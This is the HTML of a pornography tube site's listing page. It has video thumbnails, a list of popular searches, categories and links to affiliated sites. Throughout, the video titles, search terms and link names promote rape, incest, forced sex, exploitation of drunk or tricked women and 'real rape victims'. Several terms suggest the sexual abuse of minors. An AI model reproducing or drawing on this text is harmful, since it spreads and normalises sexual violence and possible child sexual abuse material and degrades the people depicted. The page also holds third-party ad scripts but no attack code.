                     <div class="thumb">
                        <a href="/en/video/2638652011800451342/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="249e6006493c590e" src="/thumbs//342/2638652011800451342_0.jpg"/>
                                <span class="thumb-duration">2:23</span>
                            </div>
                            <span class="thumb-desc">Things finish with a doggy styled pounding and an ass covered cumshot for Cory while Lucy then licks it clean.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">457</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1961161540978695990/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b377207e5315f36" src="/thumbs//990/1961161540978695990_0.jpg"/>
                                <span class="thumb-duration">2:00</span>
                            </div>
                            <span class="thumb-desc">cute girl brutally forced to do rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">307</span>
                                <span class="thumb-added">28.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638753721975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085292e77" src="/thumbs//975/3824942638753721975_0.jpg"/>
                                <span class="thumb-duration">12:35</span>
                            </div>
                            <span class="thumb-desc">Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">36541</span>
                                <span class="thumb-added">18.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637188650048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027e01440" src="/thumbs//48/3824942637188650048_0.jpg"/>
                                <span class="thumb-duration">16:19</span>
                            </div>
                            <span class="thumb-desc">Son molested mom and forced her to fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">523632</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs//249/7956729383729127249_0.jpg"/>
                                <span class="thumb-duration">5:38</span>
                            </div>
                            <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12249</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7233512524156230074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64629950e0abd9ba" src="/thumbs//74/7233512524156230074_0.jpg"/>
                                <span class="thumb-duration">7:01</span>
                            </div>
                            <span class="thumb-desc">brutally forced mom getting a brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1210</span>
                                <span class="thumb-added">19.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12812263523293215829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1ce4dcaca963c55" src="/thumbs//829/12812263523293215829_0.jpg"/>
                                <span class="thumb-duration">7:17</span>
                            </div>
                            <span class="thumb-desc">Dewar Drunken & Forced Bhabhi For Romance</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11335</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3443580592303526807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fca0e4dc7ae5397" src="/thumbs//807/3443580592303526807_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk amateur gets her body violated in a brutal rape porn video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">484</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4203867118503607110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a5722df095a3b46" src="/thumbs//110/4203867118503607110_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">rape sex movie with a forced family porn theme.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3026</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5113276945087776259/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46f6024a4e26c603" src="/thumbs//259/5113276945087776259_0.jpg"/>
                                <span class="thumb-duration">6:58</span>
                            </div>
                            <span class="thumb-desc">also, featured in this rape porn is a brutal porn scene with a blowjob.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">96</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639143184480/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109c5fe860" src="/thumbs//480/3824942639143184480_0.jpg"/>
                                <span class="thumb-duration">13:42</span>
                            </div>
                            <span class="thumb-desc">Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">404154</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7184794647052223127/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="63b584aa31ad0297" src="/thumbs//127/7184794647052223127_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">girl forced for oral sex in a porn movie with rough violent sex content is wrong.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8190</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636954097214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019e5163e" src="/thumbs//214/3824942636954097214_0.jpg"/>
                                <span class="thumb-duration">5:58</span>
                            </div>
                            <span class="thumb-desc">HORRORPORN - Twisted family</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">150106</span>
                                <span class="thumb-added">20.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9066891541039144442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7dd411d170a1ddfa" src="/thumbs//442/9066891541039144442_0.jpg"/>
                                <span class="thumb-duration">5:07</span>
                            </div>
                            <span class="thumb-desc">using brutal tactics to make a hot milf watch a rape porn movie before forcing her to perform in a xxx rape movie with violent sex scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5029</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637894359090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051f05832" src="/thumbs//90/3824942637894359090_0.jpg"/>
                                <span class="thumb-duration">11:16</span>
                            </div>
                            <span class="thumb-desc">You never know what naughty meetings come across Vol. 12</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">260992</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1871815203093541350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19fa06028990f1e6" src="/thumbs//350/1871815203093541350_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">milf tricked into a fake audition and gets forced to endure brutal penetration in homemade rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">698</span>
                                <span class="thumb-added">3.06.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4850420237681262308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="43502781ee5b7ee4" src="/thumbs//308/4850420237681262308_0.jpg"/>
                                <span class="thumb-duration">6:53</span>
                            </div>
                            <span class="thumb-desc">a young college girl gets tricked into taking part in a violent sex amateur movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">51</span>
                                <span class="thumb-added">17.01.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/264729907032620710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ac8272a619fea6" src="/thumbs//710/264729907032620710_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">homemade forced family porn with rough and wild forced anal.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2846</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638211264430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs//430/3824942638211264430_0.jpg"/>
                                <span class="thumb-duration">3:42</span>
                            </div>
                            <span class="thumb-desc">少女惹黑色会被强奸</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">284110</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639651075234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10baa5b4a2" src="/thumbs//234/3824942639651075234_0.jpg"/>
                                <span class="thumb-duration">10:03</span>
                            </div>
                            <span class="thumb-desc">Cheating Wife lets her husbands friend&#039;s fuck her while he sleeps.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14017</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637280559829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d5a82d5" src="/thumbs//829/3824942637280559829_0.jpg"/>
                                <span class="thumb-duration">4:25</span>
                            </div>
                            <span class="thumb-desc">forced ass sex unknown actress</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">92178</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640283153456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e0527430" src="/thumbs//456/3824942640283153456_0.jpg"/>
                                <span class="thumb-duration">6:25</span>
                            </div>
                            <span class="thumb-desc">the assault</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">182941</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638428216233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071c25ba9" src="/thumbs//233/3824942638428216233_0.jpg"/>
                                <span class="thumb-duration">21:24</span>
                            </div>
                            <span class="thumb-desc">The Little Fight</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2365</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4453688476964206651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3dceae12b9b3b83b" src="/thumbs//651/4453688476964206651_0.jpg"/>
                                <span class="thumb-duration">5:02</span>
                            </div>
                            <span class="thumb-desc">Latina auditions for wild rough hardcore fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">27</span>
                                <span class="thumb-added">3.12.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6375097674277055040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5878e58edbb3ea40" src="/thumbs//40/6375097674277055040_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">real rape victims featuring in violent sex sessions to satisfy brutal hardcore pleasure.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">378</span>
                                <span class="thumb-added">7.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637685591047/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10457ecc07" src="/thumbs//47/3824942637685591047_0.jpg"/>
                                <span class="thumb-duration">13:40</span>
                            </div>
                            <span class="thumb-desc">Daughter Molested And Forced By Dad</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2105</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546930975093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251901d8175" src="/thumbs//93/1426482546930975093_0.jpg"/>
                                <span class="thumb-duration">5:07</span>
                            </div>
                            <span class="thumb-desc">Monster tits gagged slave anal fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">34877</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732932932173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb970fcc24d" src="/thumbs//173/2705852732932932173_0.jpg"/>
                                <span class="thumb-duration">12:15</span>
                            </div>
                            <span class="thumb-desc">Vietnamese rough sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47626</span>
                                <span class="thumb-added">18.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8575318761705464372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7701a6fad3326234" src="/thumbs//372/8575318761705464372_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk girls were exploited in homemade rough sex videos, with sucking and cock.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3786</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638338879650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106c6f30a2" src="/thumbs//650/3824942638338879650_0.jpg"/>
                                <span class="thumb-duration">8:12</span>
                            </div>
                            <span class="thumb-desc">Teen Gets Brutally Fucked By The CABLE GUY</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">857</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640059217653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d2f976f5" src="/thumbs//653/3824942640059217653_0.jpg"/>
                                <span class="thumb-duration">13:10</span>
                            </div>
                            <span class="thumb-desc">rainporn.com deflower a Japanese school girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">395161</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a>  <a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a>  <a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a>  <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a>  <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a>  <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a>  <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a>  <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a>  <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a>  <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a>  <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a>  <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china">Gangbang teen Japan china</a>   
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
            </div>
        </div>
    </div>
     <div class="main">
        <div class="container">
            <div class="main-content">
                <h2 class="title">Similar Videos</h2>   
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://facefuckrough.com/" data-ct="763583989" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/763583989.jpg" alt="facefuckrough.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapevideos.com/" data-ct="2077318114" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/2077318114.jpg" alt="real rape videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestrapexxx.com/" data-ct="3488229489" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/3488229489.jpg" alt="best rape xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
